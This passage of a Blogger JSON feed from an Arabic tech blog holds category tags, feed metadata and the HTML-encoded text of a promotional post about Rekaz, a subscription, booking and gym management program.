Music"},{"term":"Propellerads"},{"term":"Realme"},{"term":"Realme C15"},{"term":"Reels"},{"term":"S Pen"},{"term":"Snap"},{"term":"Snapchat Plus"},{"term":"Snapchat المميز"},{"term":"Snapchat+"},{"term":"SpaceX"},{"term":"TikDown"},{"term":"Youtube Kids"},{"term":"aeo"},{"term":"apple watch"},{"term":"arvea"},{"term":"baridimob"},{"term":"carte visa"},{"term":"chime"},{"term":"ezoic"},{"term":"fiverr"},{"term":"forex"},{"term":"gps"},{"term":"honor"},{"term":"iCloud"},{"term":"ibm"},{"term":"ios 14"},{"term":"kindle"},{"term":"monjz"},{"term":"outlook"},{"term":"payeer"},{"term":"paysera"},{"term":"photoshop"},{"term":"picsart"},{"term":"playstation 4"},{"term":"power bank"},{"term":"pubg"},{"term":"redotpay"},{"term":"root"},{"term":"safari"},{"term":"timebucks"},{"term":"vultr"},{"term":"windos 10"},{"term":"windows"},{"term":"wolfstream"},{"term":"zoho"},{"term":"أداة"},{"term":"أدس تيرا"},{"term":"أدسنس أربيتراج"},{"term":"أرفيا"},{"term":"أفلام"},{"term":"إسترجاع الرسائل"},{"term":"إستضافة"},{"term":"إضافة"},{"term":"إيميل إحترافي"},{"term":"ارفيا"},{"term":"استضافة المواقع"},{"term":"الإستقرار المالي"},{"term":"الاستثمار"},{"term":"البلاتين"},{"term":"التسويق عبر البريد الإلكتروني"},{"term":"التشفير"},{"term":"التصفح الخفي"},{"term":"التصيد الاحتيالي"},{"term":"الحواسيب المحمولة"},{"term":"الحواسيب المكتبية"},{"term":"الدروب شيبينج"},{"term":"الذهب"},{"term":"الروت"},{"term":"الشراء على جوجل"},{"term":"العمل الحر"},{"term":"الفرق بين Instagram Pro والرسمي"},{"term":"الفضة"},{"term":"الفيرال"},{"term":"الكتب الإلكترونية"},{"term":"المنتجات الرقمية"},{"term":"اندرويد اوتو"},{"term":"ايجي بست"},{"term":"باور بانك"},{"term":"باي أني أنشورانس"},{"term":"بايسيرا"},{"term":"بايير"},{"term":"بث الموسيقى"},{"term":"بحث جوجل"},{"term":"بروبلر أدس"},{"term":"بريد الجزائر"},{"term":"بريدي موب"},{"term":"بيع و شراء الصور"},{"term":"تأمين السيارات"},{"term":"تحويل الأموال"},{"term":"تردد القنوات"},{"term":"تصوير سطح المكتب"},{"term":"تطبيق Snapchat"},{"term":"تطوير البرمجيات"},{"term":"تعبئة الإنترنت"},{"term":"تكلفة Snapchat Plus"},{"term":"تكنولوجيا"},{"term":"تنزيل Instagram Pro"},{"term":"جازي"},{"term":"جالاكسي نوت 9"},{"term":"جرافيك"},{"term":"جهاز"},{"term":"جوجل درايف"},{"term":"جيمينج"},{"term":"حفظ الصور"},{"term":"خدمات بث الفيديو"},{"term":"خدمات نقل"},{"term":"خرائط جوجل"},{"term":"دراسة"},{"term":"دراسة جدوى"},{"term":"رفع الملفات"},{"term":"ريلمي"},{"term":"زيادة الإنتاجية"},{"term":"سكريل"},{"term":"سماعات"},{"term":"سماعات بلوتوث"},{"term":"سيارات"},{"term":"شحن المنتجات"},{"term":"شراء الدومينات"},{"term":"شراء رصيد"},{"term":"شركات شحن"},{"term":"شركة تنظيف"},{"term":"شهادة البكالوريا"},{"term":"ضغط الصور"},{"term":"فابفر"},{"term":"فيسبوك بيكسل"},{"term":"قالب سوق"},{"term":"قصص إنستقرام"},{"term":"كانفا برو"},{"term":"كروم"},{"term":"كود سورس"},{"term":"كود هاتف"},{"term":"كيفية استخدام Instagram Pro"},{"term":"كيفية الاشتراك في Snapchat Plus"},{"term":"كيندل"},{"term":"لاب توب"},{"term":"ماك أوإس"},{"term":"مايكروسوفت"},{"term":"مراجعة"},{"term":"مستقل"},{"term":"منجز"},{"term":"ميجو ماج"},{"term":"ميزات Instagram Pro"},{"term":"ميزات Snapchat Plus"},{"term":"ميسنجر"},{"term":"ميكرو نيتش"},{"term":"نظام تحديد المواقع العالمي"},{"term":"وايز"},{"term":"وسيط عقاري"},{"term":"وسيط مالي"},{"term":"وظائف"},{"term":"ويندوز 10"},{"term":"ياهو"},{"term":"يوتيوب برو"},{"term":"يوتيوب كيدز"}],"title":{"type":"text","$t":"الموقع التقني"},"subtitle":{"type":"html","$t":"مدونة الموقع التقني هي منصة تقنية متخصصة تهدف إلى تقديم محتوى شامل ومفيد حول مجالات التكنولوجيا والتجارة الإلكترونية. يركز الموقع على مجموعة من المواضيع المهمة مثل الربح من الإنترنت، التسويق بالعمولة، وشرح التطبيقات والبرامج والألعاب و المواقع و القوالب.\n\nفي قسم التجارة الإلكترونية، يقدّم الموقع نصائح وإرشادات لبدء وإدارة المتاجر الإلكترونية، مع التركيز على الأدوات اللازمة لزيادة المبيعات وتحسين تجربة المستخدم. أما قسم الربح من الإنترنت، فيسلط الضوء على أفضل الطرق لكسب المال عبر الإنترنت."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/-\/%D8%A8%D8%B1%D8%A7%D9%85%D8%AC?alt=json-in-script\u0026max-results=8"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/search\/label\/%D8%A8%D8%B1%D8%A7%D9%85%D8%AC"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/-\/%D8%A8%D8%B1%D8%A7%D9%85%D8%AC\/-\/%D8%A8%D8%B1%D8%A7%D9%85%D8%AC?alt=json-in-script\u0026start-index=9\u0026max-results=8"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"20"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"8"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-5117291665379819551"},"published":{"$t":"2024-10-24T17:15:00.000-07:00"},"updated":{"$t":"2024-10-25T11:33:23.553-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"برامج"}],"title":{"type":"text","$t":"برنامج ركاز لإدارة الاشتراكات و الحجوزات"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiDQXhU48h-GCR1hdfVLU-Uf659eKbD7SrA3XTIthXG8WEGKSt93hTnwd9jUBJNqmrA4mm2Fu9IQkNIScLcWW4v1EGfprrNnFMopzu8gaJ2eu1cHxoXj-LoHyNhy182_M6ra3up3Ow99bDdKgTNjyUYseg0bFNMR36U7QmVUePyFDPXCeAxEY_b__ytZc\/s790\/Capture%20d'%C3%A9cran%202024-10-25%20011138.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"150\" data-original-width=\"790\" height=\"122\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiDQXhU48h-GCR1hdfVLU-Uf659eKbD7SrA3XTIthXG8WEGKSt93hTnwd9jUBJNqmrA4mm2Fu9IQkNIScLcWW4v1EGfprrNnFMopzu8gaJ2eu1cHxoXj-LoHyNhy182_M6ra3up3Ow99bDdKgTNjyUYseg0bFNMR36U7QmVUePyFDPXCeAxEY_b__ytZc\/w640-h122\/Capture%20d'%C3%A9cran%202024-10-25%20011138.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv ksdocclipboard=\"ksDocClipboardId:'{04441458-5ffa-9e69-06cb-cdf8703a79e0-89316104570378}';from:'wps';priorityFormat:'Kingsoft WPS 9.0 Format,Kingsoft Image Data,text\/html,text\/plain,Kingsoft Data Descriptor';mimetypes:'Kingsoft WPS 9.0 Format;Kingsoft Image Data;text\/html;text\/plain;Kingsoft Data Descriptor';dataType:'';srcRange:''\"\u003E\u003Ch3 dir=\"RTL\" style=\"break-after: avoid; color: #434343; font-family: Arial; font-size: 14pt; line-height: 21.28px; margin-bottom: 4pt; margin-top: 14pt;\"\u003E\u003Ca href=\"https:\/\/rekaz.io\/home\/\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan dir=\"RTL\" style=\"color: #1155cc; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003Eبرنامج\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan dir=\"RTL\" style=\"color: #1155cc; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan dir=\"RTL\" style=\"color: #1155cc; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003Eإدارة\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan dir=\"RTL\" style=\"color: #1155cc; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan dir=\"RTL\" style=\"color: #1155cc; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003Eالاشتراكات\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan dir=\"RTL\" style=\"color: #1155cc; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan dir=\"RTL\" style=\"color: #1155cc; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003Eالشهرية\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"color: black; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003E: الحل الأمثل لتنظيم الاشتراكات المتكررة\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"color: black; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"font-family: Arial; font-size: 11pt; line-height: 16.72px; margin: 12pt 0pt;\"\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eإدارة الاشتراكات الشهرية قد تكون عملية معقدة، خاصة إذا كان لديك عدد كبير من المشتركين الذين يعتمدون على خدماتك بشكل دوري. هنا يأتي دور \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eركاز\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u0026nbsp;كحل متكامل لإدارة الاشتراكات بشكل فعال ومنظم.\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"font-family: Arial; font-size: 11pt; line-height: 16.72px; margin: 12pt 0pt;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eركاز\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u0026nbsp;يقدم \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eبرنامج إدارة الاشتراكات الشهرية\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u0026nbsp;الذي يسهل على الشركات تتبع اشتراكات العملاء، إرسال الفواتير بشكل دوري، وتذكير العملاء بتجديد اشتراكاتهم. يتميز البرنامج بواجهة سهلة الاستخدام تتيح لأصحاب الأعمال متابعة جميع الاشتراكات في مكان واحد، مما يساهم في تقليل التعقيدات الإدارية وزيادة رضا العملاء. بالإضافة إلى ذلك، يقدم \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eركاز\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u0026nbsp;تحليلات تفصيلية حول أداء الاشتراكات، مما يساعدك على اتخاذ قرارات مستنيرة لتحسين أعمالك.\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"font-family: Arial; font-size: 11pt; line-height: 16.72px; margin: 0pt 0pt 0.0001pt;\"\u003E\u003C\/p\u003E\u003Chr align=\"center\" size=\"2\" width=\"100%\" \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 dir=\"RTL\" style=\"break-after: avoid; color: #434343; font-family: Arial; font-size: 14pt; line-height: 21.28px; margin-bottom: 4pt; margin-top: 14pt;\"\u003E\u003Ca href=\"https:\/\/rekaz.io\/home\/\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan dir=\"RTL\" style=\"color: #1155cc; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003Eبرنامج\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan dir=\"RTL\" style=\"color: #1155cc; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan dir=\"RTL\" style=\"color: #1155cc; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003Eإدارة\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan dir=\"RTL\" style=\"color: #1155cc; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan dir=\"RTL\" style=\"color: #1155cc; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003Eجيم\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan dir=\"RTL\" style=\"color: #1155cc; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan dir=\"RTL\" style=\"color: #1155cc; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003Eمجاني\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"color: black; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003E: مرونة في إدارة العضويات والخدمات الرياضية\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"color: black; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"font-family: Arial; font-size: 11pt; line-height: 16.72px; margin: 12pt 0pt;\"\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eمع تزايد انتشار الصالات الرياضية والنوادي الصحية، أصبح من الضروري أن يكون هناك \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eبرنامج لإدارة الجيم\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u0026nbsp;يمكن من خلاله تتبع العضويات وحجوزات الحصص التدريبية. \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eركاز\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u0026nbsp;يقدم الحل المثالي لذلك من خلال نظام مرن يتيح لأصحاب الصالات الرياضية إدارة عضوياتهم بشكل متكامل.\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"font-family: Arial; font-size: 11pt; line-height: 16.72px; margin: 12pt 0pt;\"\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eعلى الرغم من أن العديد من البرامج المتاحة قد تفرض رسومًا شهرية عالية، إلا أن \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eركاز\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u0026nbsp;يقدم خدمات متميزة مع خيارات مرنة تتيح للمؤسسات البدء في استخدام النظام دون التزام مالي كبير. \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eبرنامج إدارة الجيم\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u0026nbsp;في \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eركاز\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u0026nbsp;يسمح لك بتتبع الحضور، تنظيم الجداول، والتواصل مع الأعضاء بسهولة، كل ذلك من خلال منصة واحدة متكاملة.\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"font-family: Arial; font-size: 11pt; line-height: 16.72px; margin: 0pt 0pt 0.0001pt;\"\u003E\u003C\/p\u003E\u003Chr align=\"center\" size=\"2\" width=\"100%\" \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 dir=\"RTL\" style=\"break-after: avoid; color: #434343; font-family: Arial; font-size: 14pt; line-height: 21.28px; margin-bottom: 4pt; margin-top: 14pt;\"\u003E\u003Ca name=\"_ivbucmbhh8jy\"\u003E\u003C\/a\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"color: black; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003Eإدارة الاشتراكات: تحسين الأداء وزيادة رضا العملاء\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"color: black; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"font-family: Arial; font-size: 11pt; line-height: 16.72px; margin: 12pt 0pt;\"\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eسواء كنت تدير نادٍ رياضي أو عيادة طبية أو حتى متجر إلكتروني يقدم خدمات اشتراك، فإن إدارة الاشتراكات بفعالية تعتبر من الأساسيات لضمان نجاح عملك. \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eركاز\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u0026nbsp;يقدم حلولًا متكاملة لإدارة الاشتراكات الشهرية والسنوية، مع إمكانية تخصيص النظام ليتناسب مع احتياجات كل عمل.\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"font-family: Arial; font-size: 11pt; line-height: 16.72px; margin: 12pt 0pt;\"\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eمن خلال استخدام \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eركاز\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E، يمكنك بسهولة تتبع تواريخ الاشتراكات، معرفة المشتركين الذين اقتربت مواعيد تجديد اشتراكاتهم، وإرسال تنبيهات تلقائية لتذكير العملاء بتجديد اشتراكاتهم. كل هذه الميزات تسهم في تحسين الأداء وزيادة مستوى رضا العملاء، حيث لن يفوت أي اشتراك أو تجديد.\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"font-family: Arial; font-size: 11pt; line-height: 16.72px; margin: 0pt 0pt 0.0001pt;\"\u003E\u003C\/p\u003E\u003Chr align=\"center\" size=\"2\" width=\"100%\" \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 dir=\"RTL\" style=\"break-after: avoid; color: #434343; font-family: Arial; font-size: 14pt; line-height: 21.28px; margin-bottom: 4pt; margin-top: 14pt;\"\u003E\u003Ca name=\"_16q6oi2ci42s\"\u003E\u003C\/a\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"color: black; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003Eبرنامج إدارة الأعمال: مرونة وكفاءة في إدارة جميع جوانب العمل\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"color: black; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"font-family: Arial; font-size: 11pt; line-height: 16.72px; margin: 12pt 0pt;\"\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eإدارة الأعمال اليومية تتطلب مجموعة من الأدوات التي تساعد على التنظيم واتخاذ القرارات السليمة. سواء كنت تدير مشروعًا صغيرًا أو شركة كبيرة، فإن استخدام \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eبرنامج إدارة الأعمال\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u0026nbsp;يعد أمرًا ضروريًا. \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eركاز\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u0026nbsp;يقدم حلولًا شاملة لإدارة جميع جوانب عملك، بما في ذلك إدارة الاشتراكات، الحجوزات، الفواتير، وحتى التقارير والتحليلات.\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"font-family: Arial; font-size: 11pt; line-height: 16.72px; margin: 12pt 0pt;\"\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eما يميز \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eركاز\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u0026nbsp;هو قدرته على التكيف مع طبيعة العمل المختلفة، مما يجعله الحل المثالي لأصحاب الأعمال في مجالات متنوعة. يمكن استخدام \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eركاز\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u0026nbsp;في الصالات الرياضية، العيادات، أو حتى المتاجر الإلكترونية، مما يمنحك التحكم الكامل في جميع جوانب عملك من خلال واجهة مستخدم بسيطة وفعالة.\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"font-family: Arial; font-size: 11pt; line-height: 16.72px; margin: 0pt 0pt 0.0001pt;\"\u003E\u003C\/p\u003E\u003Chr align=\"center\" size=\"2\" width=\"100%\" \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 dir=\"RTL\" style=\"break-after: avoid; color: #434343; font-family: Arial; font-size: 14pt; line-height: 21.28px; margin-bottom: 4pt; margin-top: 14pt;\"\u003E\u003Ca href=\"https:\/\/rekaz.io\/home\/\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan dir=\"RTL\" style=\"color: #1155cc; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 